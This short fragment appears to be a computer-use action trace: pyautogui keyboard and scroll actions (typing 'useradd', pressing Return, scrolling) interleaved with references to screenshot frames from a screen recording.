
pyautogui.write('useradd')

pyautogui.press('Return')

pyautogui.scroll(-3)
